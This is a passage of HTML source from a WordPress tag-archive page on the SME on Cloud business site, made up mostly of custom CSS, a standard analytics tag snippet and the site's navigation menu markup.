		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="A67Rq688fEf0y2F4GvFa"/><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			/* 10 July */
@media screen and (max-width: 481px) {
 .right-btn {
    width: 24% !important;
    padding:5px 0px !important;
    text-align: center !important;
} 
}

a#slide_top{
	display:none !important;
}
/* 10 July */

div.textcolor a.aiovg-link-title{
	color: #ffffff;
}



/* New form */
ul > li:before{
	display:none;
}


/* Forminator reg form */
.forminator-ui.forminator-custom-form[data-design=default]{
    margin:0px !important;
}
/* Forminator reg form */


/* profile css */
 body.archive.author .headline.cmsmasters_color_scheme_default {
    display: none;
}
/*body.archive.author  .cmsmasters_archive_item_type {
    display: none;
} */
body.archive.author .cmsmasters_archive_type .cmsmasters_archive_item_img_wrap +  .cmsmasters_archive_item_cont_wrap {
    padding: 0px;
}
body.archive.author .cmsmasters_archive_type .preloader {
   padding-top: 60%;
    padding-bottom: 0;
}
body.archive.author .cmsmasters_archive_item_content.entry-content.text-1 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}
span.etn-schedule-location {
    display: none!important;
}
span.etn-date:after {
    content: " 2022";
}

div.new-event>div>div>ul>li>a>span.etn-date::after{
    content: " 2023";
}

/* Menu css */
ul.contact-info li a {
    font-weight: 500;
}
.header_bot .resp_bot_nav_wrap .resp_bot_nav:before {
    margin-left: 0px!important;
}
nav.toggle-menus {
    display: none;
    background: #232f3f;
    height: auto;
    margin-left: -28px;
    width: 221px;
    min-height: 100%;
}

nav.toggle-menus .menu-main-navigation-container {
    display: flex;
    padding: 20px 0px;
}

nav.toggle-menus ul.navigation {
    display: flex;
    flex-direction: column;
}

nav.toggle-menus ul.navigation>li {
    padding: 5px 10px;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap:after {
    display: none;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap {
    color: #fff;
}

h3.has-color-2-color.has-text-color {
    color: #fff;
}

.page-id-15962 .middle_content.entry {
    padding: 15px 0px 0px;
}

.head-font h1 {
    font-family: "Roboto Black", Sans-serif !important;
}

.head-font-p h5 {
    font-family: "Red Hat Display", Sans-serif !important;
}

.agenda .etn-schedule-wrap .etn-single-schedule-item {
    padding: 10px 0;
    display: flex;
    align-items: baseline;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title {
    background: #f49e31;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after {
    border-color: #f49e31 transparent transparent transparent;
}

.wpcf7-list-item label {
    text-transform: none;
    font-size: 10px;
    color: #000;
    font-family: 'Red Hat Display';
    line-height: 16px;
}

.wpcf7-list-item {
    margin: 0 0 0 0em;
}

.lswssp-logo-carousel {
    padding: 0px 0px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after {
    top: 4px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after,
.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:before {
    bottom: auto;
}

form.wpcf7-form.init p {
    padding: 0 0 9px;
    font-size: 10px;
    line-height: 15px;
    color: #000;
    font-family: 'Red Hat Display';
}

input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #f49e31;
    border: 0;
    font-size: 15px;
}

.speaker .etn-speaker-item .etn-speaker-content {
    border: 0px;
    padding: 0px;
    box-shadow: none;
}

.speaker .etn-speaker-item .etn-speaker-thumb img {
    width: 70%;
    border-radius: 100%;
}

.speaker .etn-speaker-item:hover .etn-speaker-content .etn-title a {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-content p {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-thumb:before {
    opacity: 0;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title a {
    color: #333333;
    font-size: 16px;
    line-height: 20px;
    display: block;
    text-align: left;
    margin-top: 10px;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title {
    margin: 0 0 10px;
}

.speaker .etn-speaker-item .etn-speaker-content p {
    margin-bottom: 0px;
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 0px;
}

.speaker .etn-speaker-item:hover .etn-speaker-content {
    background-color: transparent;
}

.ekit-wid-con .elementskit-post-image-card .post-meta-list {
    margin-bottom: 5px;
}

.page-id-15962 .breadcrumb,
.page-id-15366 .breadcrumb {
    display: none;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper {
    display: flex;
    flex-direction: row;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:after {
    content: ",";
    font-size: 20px;
    color: #000;
    margin-left: 4px;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:last-child:after {
    display: none;
}

.page-id-14225 .breadcrumb {
    display: none;
}

.follow-icons {
    position: absolute;
    bottom: 0px;
    left: 51.5%;
}

.follow-icons ul {
    display: flex;
    margin-left: -4px;
}

.follow-icons ul li:before {
    Display: none;
}

.follow-icons ul li:first-child a {
    padding-left: 0px;
}

.adv_image_wrap figure.adv_widget_image img {
    display: block;
    width: 100%;
    height: 100%;
}

.follow-icons ul li a {
    font-size: 20px;
    padding: 10px;
}

.follow-icons ul li a:before {
    margin: 0px;
}

.breadcrumb a:after {
    color: #232f3f;
    content: ">>";
    margin: 10px;
}

.breadcrumb {
    width: 1140px;

    margin: 0 auto;
    padding: 15px 0px;
}

.breadcrumb,
.breadcrumb a {
    font-size: 14px;
}

body {
    font-family: "Red Hat Display", Sans-serif !important;
}

a,
.widget_recent_entries ul li,
.widget_recent_entries ul li a,
.comment-respond .comment-reply-title,
input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
textarea,
select,
option,
.post_nav .post_nav_sub,
a.cmsmasters_post_read_more,
span.cmsmasters_post_date span {
    font-family: "Red Hat Display", Sans-serif;
    font-style: normal;
    font-weight: 600;
}

.cmsmasters_open_post figure.cmsmasters_img_wrap a img {
    width: 100%;
}

.ekit-wid-con .elementskit-post-image-card:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.ekit-wid-con .elementskit-blog-block-post:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.single-post .content.entry {
    padding-top: 0;
}

.cmsmasters_open_post .cmsmasters_post_header .cmsmasters_post_title,
.post_nav a,
.widget .widgettitle,
h2.cmsmasters_single_slider_title,
h3.cmsmasters_single_slider_item_title a {
    font-family: "Roboto-Black", Sans-serif;
    font-style: normal;
    color: #000;
}

/* testimonials */
.testimonials .single-item-wrapper {
    display: flex;
    /* align-items: center; */
    flex-wrap: wrap;
}

.testimonials .single-item-wrapper .tss-meta-info {
    order: 1;
    width: 27%;
    margin-right: 6%;
	margin-left: 2%;
}

.testimonials .single-item-wrapper .item-content-wrapper {
    order: 2;
    margin-top: 30px;
	  margin-bottom: 5px;
    width: 63%;
    padding-left: 0px;
	  background-color: transparent;
}

.testimonials .single-item-wrapper .item-content-wrapper .item-content {
    font-style: normal;
}

.testimonials .single-item-wrapper .item-content-wrapper:before {
    color: #8e8e8e;
    font-size: 50px;
	  }

.testimonials .single-item-wrapper h3.author-name {
    order: 3;
    float: right;
    margin-left: 34%;
	  
	 
    position: absolute;
    z-index: 111;
    bottom: -18px;
	  }


.testimonials .single-item-wrapper h4.author-bio {
    order: 4;
    margin: 0px;
    margin-left: 34%;
    position: absolute;
    z-index: 111;
    bottom: -32px;
}

.wp-block-embed__wrapper iframe {
    height: 453px;
    /* width: 100%; */
}
/* .archive.author.author-admin img {
    height: auto;
} */
img.author_img {
    height: 30px;
    border-radius: 50px;
}
.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: -10px;
	margin-left:5px;
}
@media only screen and (min-width: 767px) and (max-width: 1024px) {
    html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
        width: 100% !important;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    nav.toggle-menus {
        display: none !important
    }

    .resp_bot_nav_wrap {
        float: left !important;
        background: #f49e31;
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .header_mid .header_mid_inner {
        width: 100% !important;
        padding: 0 20px !important;
    }

    .header_bot .header_bot_inner .header_bot_inner_cont {
        padding: 0px 20px;
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 10px;
        right: 20px;
        width: auto !important;
        padding: 10px 11px !important;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px;
    }

    .follow-icons {
        bottom: 10%;
    }

    .swiper-slide {
        width: 100% !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info {
        order: 1;
        width: 20%;
        margin-right: 5%;
    }

    .testimonials .single-item-wrapper .item-content-wrapper {
        order: 2;
        margin-top: 20px;
        width: 75%;
        padding-left: 0px;
        background-color: transparent;
    }

    .latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
        padding-left: 15px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        margin-left: 24%;
        bottom: -20px;
    }

    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name,
    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name a {
        font-size: 20px;
    }

    .testimonials .single-item-wrapper h4.author-bio {
        margin-left: 24%;
        bottom: -38px;
    }

    .testimonials .single-item-wrapper .item-content-wrapper:before {
        font-size: 25px;
    }

    .tss-wrapper .tss-even .tss-grid-item {
        margin-bottom: 60px;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        font-size: 16px !important;
        display: block;
        line-height: 20px;
    }

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .breadcrumb {
        width: 100%;
        padding: 0px 20px 10px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info {
        margin: 15px 0 15px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        text-align: left !important;
    }

    .post_nav {
        margin: 20px 20px 0;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    .post_nav .post_nav_inner {
        display: flex;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 100% !important;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px 0px !important;
    }
}

@media only screen and (min-width: 1440px) {

    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner {
        width: 1140px !important;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 1140px;
    }

}

.headline_outer .headline_inner,
.content_wrap {
    padding: 0 0px;
}

.bottom_outer,
.footer_inner {
    padding: 0px;
}

.post-password-form,
.header_top_inner,
.header_mid_inner,
.header_bot_inner,
.content_wrap,
.headline_inner,
.bottom_outer,
.footer_inner,
.cmsmasters_row_inner,
.error {
    width: 1140px;
}

.header_mid .header_mid_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;

}

.header_mid .header_mid_inner .logo_wrap {
    width: 100%;
}

.header_mid .logo_wrap .logo {
    display: flex;
    height: 100%;
    width: 100%;
    align-items: center;
    justify-content: space-between;
}

.header_mid .logo_wrap .logo .logo_retina {
    display: block;
}

.header_mid .logo_wrap .logo img {
    position: unset;
    margin: unset !important;
}

.header_bot .header_bot_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;
    box-shadow: 0px 1px 0px 0px #232f3f;
}

.header_bot .header_bot_inner .header_bot_inner_cont {
    border-bottom-width: 0px;
}

.header_bot_inner_cont {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

.right-btn {
    float: right;
    background: #515f5f;
    width: 10%;
    text-align: center;
    padding: 5px 0px;
}

.right-btn:hover a,
.right-btn a:hover {
    color: #000;
}

.right-btn:hover {
    background-color: #f49e31;
}

.right-btn a {
    color: #ffff;
    font-family: "Red Hat Display", sans-serif;
    font-style: normal;
}
.header_bot_inner .social_wrap_inner {
    margin: 0 auto 0 0;
    display: flex;
    justify-content: flex-end;
}
.header_bot_inner .social_wrap_inner ul {
    display: flex;margin-bottom: 0px;
}
.header_bot_inner .social_wrap_inner  ul > li:before {display:none;}
.header_bot_inner .social_wrap_inner  ul > li{padding:0px;}
.header_bot_inner .social_wrap_inner  ul > li a {
    font-size: 18px;
    padding: 5px;
}
/* .header_bot_inner .social_wrap_inner ul > li:last-child > a:before {
    margin-right: -5px;
} */
.header_bot_inner .social_wrap_inner ul > li:last-child > a {
    padding-right: 0px;
}
.footer_inner_cont {
    text-align: center;
    /*     display: flex;
    align-items: baseline;
    justify-content: space-between;
    flex-flow: row-reverse; */
}

.sidebar_layout_14141414 aside:first-child {
    width: 45%;
    padding-right: 2%;
}

.sidebar_layout_14141414 aside {
    font-style: normal;
    font-family: "Red Hat Display", Sans-serif;
    color: #000;
}

ul.contact-info li:before {
    display: none;
}

.ekit-wid-con .elementskit-blog-block-post {
    padding: 0px;
}

html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
    content: "";
    border-right: 1px solid #232f3f;
    padding: 0px 4px;
}

.bot_nav>li>a>.nav_item_wrap {
    padding: 0px 4px;
}

.bot_nav>li:last-child span.nav_item_wrap:after {
    display: none;
}

.testimonial .elementskit-single-testimonial-slider .row {
    display: flex;
    flex-direction: row-reverse;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card:hover::before {
    display: none;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card {
    text-align: center;
}

.elementskit-profile-image-card img {
    height: 275px !important;
    width: 275px !important;
    border-radius: 200px;
}

.elementor-14225 .elementor-element.elementor-element-352b9b1 .elementkit-testimonial-col {
    align-self: flex-start !important;
}

.first-banner .elementskit-entry-header h2 a:after {
    content: "Learn more..";
    margin-top: 0px;
    font-weight: 600;
    font-family: "Red Hat Display", Sans-serif;
    display: block;
    font-size: 17px;
    color: #f49e31;
}

.latest-posts .psac-post-carousel-content {
    display: flex;
    /*     justify-content: space-between; */
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-carousel-content {
    border: 0px
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
    padding: 0px;
    padding-left: 40px
}

/*  .latest-posts .owl-item {
    width: 8%!important;
}  */
.latest-posts .psac-post-carousel.psac-design-2 .psac-post-title a {
    font-family: "Red Hat Display", sans-serif;
    font-size: 17px;
    font-weight: 500;
    display: block;
    line-height: 24px;
    color: #fff;
}
ul.etn-nav li:before {
    display: none;
}

.latest-post img {
    border-radius: 100px;
    width: 91px !important;
    height: 91px !important;
    object-fit: cover;
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-image-bg {
    height: 100px;
    width: 100px;
border-radius:5px;
   
}

.left-full-videos .aiovg-col.aiovg-col-p-40 {
    width: 100%;
}

/* .left-full-videos .aiovg-col.aiovg-col-p-60 {
    display: none;
} */
.left-full-videos .aiovg-col.aiovg-col-p-40 img.aiovg-responsive-element {
    width: 100%;
}


.right-side-videos img.aiovg-responsive-element {
    margin: 0px;
    height: 100% !important;
}

.text-center h2,
.text-center .elementor-widget-container {
    text-align: center;
}

/* .cmsmasters_post_cont_info.entry-meta {
    display: none;
} */
.tnp-subscription {
    margin-right: 0px;
}
.tnp.tnp-subscription form {
    display: flex;
    align-items: end;
	justify-content: flex-end;
}

.tnp.tnp-subscription form .tnp-field.tnp-field-email {
    width: 58%;
}

.tnp.tnp-subscription form input.tnp-submit {
    background-color: #f49e31 !important;
    height: 40px !important;
}

.three-box .elementskit-post-card {
    min-height: 275px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 {
    width: 100%;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a {
    display: block;
    margin-top: 10px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 .aiovg-caption {
    padding-left: 0px;
}

.yatra h2.elementor-heading-title.elementor-size-default a {
    font-weight: 500;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a,
.right-bytes .aiovg-col.aiovg-col-p-60 a {
    /* color: red; */
    font-size: 20px;
    font-weight: 700;
    font-family: "roboto-black", Sans-serif;
}

.speakers .elementor-widget-container h3,
.leadership-yatra .elementor-widget-container {
    text-align: center;
}

.wpforms-submit {
    background-color: #F49E31 !important;
    border: 0px solid #ddd;
    color: #fff !important;
    font-size: 10px;
    padding: 0px 15px !important;
}

.sidebar .widget_recent_entries ul li a {
    font-weight: normal;
}

.remove-border .wpforms-field-description.wpforms-disclaimer-description {
    border: 0px solid !important;
    overflow: hidden !important;
    min-height: 30px !important;
    height: auto !important;
    padding: 0px !important;
}

.remove-border label.wpforms-field-label-inline {
    font-size: 13px !important;
    font-weight: 600 !important;
}

.remove-border ul li:before {
    display: none;
}

.upcoming-events .elementor-icon-list-item>a {
    display: flex;
}

.etn-title {
    font-size: 20px;
    line-height: 25px;
	font-family: "Roboto Black", Sans-serif;
}

span.etn-day {
    display: none !important;
}

.schedule-tab-wrapper.etn-tab-wrapper ul.etn-nav {
    margin-bottom: 0px;
}

.etn-speaker-info .etn-title {
    line-height: 40px;
}

.etn-speaker-info .etn-speaker-designation {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.single-etn-speaker .breadcrumb span:nth-child(2) {
    display: none;
}

@media(max-width:767px) {
    .breadcrumb {
        width: 100%;
        padding: 15px 20px;
    }

    nav.toggle-menus {
        display: none !important;
    }

    .header_mid .logo_wrap .logo img {
        display: block
    }

    #header .header_mid .header_mid_inner {
        padding: 0px 20px !important;
        width: 100%;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px !important;
    }

    #header .header_mid .logo_wrap .logo img {
        width: 48%;
    }

    .follow-icons {
        left: 0;
        position: relative;
    }

    .three-box .elementskit-post-card {
        min-height: auto;
    }

    .elementskit-profile-image-card img {
        height: 200px !important;
        width: 200px !important;
        border-radius: 200px;
        margin: 0 auto;
    }

    .aiovg .aiovg-thumbnail-style-image-left .aiovg-caption {
        padding: 0;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        display: block;
        margin-top: 10px;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error,
    .header_bot .bot_nav_wrap {
        width: 100% !important;
    }

    .wp-block-embed__wrapper iframe {
        width: 100%;
        height: 100%;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px;
    }

    .tnp.tnp-subscription form .tnp-field.tnp-field-email {
        width: 70%;
    }

    .header_bot_inner_cont {
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .resp_bot_nav_wrap {
        float: left !important;
/*         background: #f49e31; */
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 13px;
        right: 50%;
        z-index: 11111111;
        float: right;
        background: #515f5f;
        width: auto;
        padding: 5px 11px;

    }
	.right-btn a{font-size:13px;}
	.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: 5px;
    margin-left: 0;
}
	.sme-cloud-first .elementskit-post-image-card {
    display: block!important;
}
	.speaker .etn-col-lg-3.etn-col-md-6 {
    width: 50%;
}
	.left-side,.right-side {
    display: none!important;
}
	.middle-side>.n2-ss-layer-col {
    padding: 20px!important;
}
	.middle-side>.n2-ss-layer-col h1{font-size:20px!important;}
	.middle-side>.n2-ss-layer-col h5{font-size:18px!important;}
	.middle-side>.n2-ss-layer-col a.n2-ow{padding:6px 10px!important;font-size: 15px!important;}
	body.archive.author .cmsmasters_archive {
    padding: 0px 20px;
}
	body.archive.author .cmsmasters_archive_item_img_wrap {
    width: 100%;
		margin:0px;
}
	body.archive.author .cmsmasters_archive_item_cont_wrap {
    width: 100%;
		padding-top: 10px!important;
}
	.header_bot_inner .social_wrap_inner{
        position: absolute;
        top: 10px;
        right: 13px;
        z-index: 11111111;
        float: right;
        width: auto;
        padding: 10px 11px;}

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        position: relative !important;
        text-align: left !important;
    }

    .sfsi_plus_widget {
        float: left;
        margin-top: 10px;
    }
	.cmsmasters_open_post > div:first-child{margin-top:10px;}
	.comment-respond {
     padding: 20px 0px;margin: 20px;
}
	body.aiovg_videos-template-default .middle_content .opened-article {
    padding: 0 0 0px;
}
	body.aiovg_videos-template-default .middle_content .aiovg-description h2 {
    font-size: 25px;
}
    .cmsmasters_post_cont_info.entry-meta {
        display: flex;
        flex-direction: column;
        align-items: baseline;
			margin-top:10px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info>span+span {
        margin-left: 0px;
    }

    .testimonials .single-item-wrapper .tss-meta-info img {
        width: 50%;
    }

    aside.post_nav {
        margin: 15px 20px 0px;
        padding-bottom: 0px;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    span.cmsmasters_prev_post a,
    span.cmsmasters_next_post a {
        font-size: 16px;
    }

    .single-post .content.entry {
        padding-bottom: 10px;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info,
    .testimonials .single-item-wrapper .item-content-wrapper,
    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        width: 100%;

    }

    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        text-align: left !important;
        position: relative;
        margin: 0px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        font-size: 18px !important;
        margin-bottom: 5px;

    }

    .testimonials .single-item-wrapper h4.author-bio {
        font-size: 15px !important;
    }

}

.video-row .row-list li.fill {
  background-color: #fff !important;
}




.ntb_table_wrapper{
	overflow-y: auto !important;
}












/* Header Alignment S 25-1-23 */

.header_bot .bot_nav_wrap {
    width: 90% !important;
}
.navigation > li > a{
    font-size: 13px !important;
}
div.social_wrap_inner{
	 margin-left:4% !important;
}
.header_bot_inner .social_wrap_inner ul > li a {
    font-size: 14px !important;
    padding: 2px !important;
}
.right-btn {
    width: 9%;
    padding: 5px 0px;
}
.right-btn>a{
	font-size: 13px !important;
}
/* Header Alignment E 25-1-23 */		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJDHVHX');</script>
<!-- End Google Tag Manager -->
</head>
<body class="archive tag tag-digitization tag-293 sfsi_plus_actvite_theme_black elementor-default elementor-kit-14272">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJDHVHX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid enable_header_bottom cmsmasters_heading_after_header hfeed site">

<!-- Start Main -->
<div id="main">

<!-- Start Header -->
<header id="header">
	<div class="header_mid" data-height="100"><div class="header_mid_outer"><div class="header_mid_inner"><div class="header_mid_inner_cont"><div class="logo_wrap"><a href="https://smeoncloud.in/" title="SME on Cloud" class="logo">
	<img src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-logo-1-1.png" alt="SME on Cloud" /><img class="logo_retina" src="https://smeoncloud.in/wp-content/uploads/2022/02/smefutures-logo-1.png" alt="SME on Cloud" width="250" height="46" /></a>
</div></div></div></div></div><div class="header_bot" data-height="56"><div class="header_bot_outer"><div class="header_bot_inner"><div class="header_bot_inner_cont"><div class="resp_bot_nav_wrap"><div class="resp_bot_nav_outer"><a class="responsive_nav resp_bot_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)" id="hamburger-icon"></a></div></div><!-- Start Navigation --><div class="bot_nav_wrap"><nav><div class="menu-main-navigation-container"><ul id="navigation" class="bot_nav navigation"><li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-17794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17794"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">EDITORIAL</span></a></li>
<li id="menu-item-18481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18481"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">CARTOON OF THE WEEK</span></a></li>
<li id="menu-item-15891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15891"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME ON CLOUD LEADERSHIP YATRA</span></a></li>
<li id="menu-item-20726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20726"><a href="https://smeoncloud.in/smb-leaders-studio/"><span class="nav_item_wrap">SMB LEADERS STUDIO</span></a></li>
</ul></div></nav><nav class="toggle-menus"><div class="menu-side-menu-container"><ul id="sidemenu" class="bot_nav navigation"><li id="menu-item-18492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18492"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">Editorial</span></a></li>
<li id="menu-item-18479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18479"><a href="https://smeoncloud.in/sme-cloud-tool-kit/"><span class="nav_item_wrap">SME Cloud Tool Kit</span></a></li>
<li id="menu-item-19260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19260"><a href="https://smeoncloud.in/whitepapers/"><span class="nav_item_wrap">Whitepapers</span></a></li>
<li id="menu-item-18488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18488"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">Cartoon of the week</span></a></li>
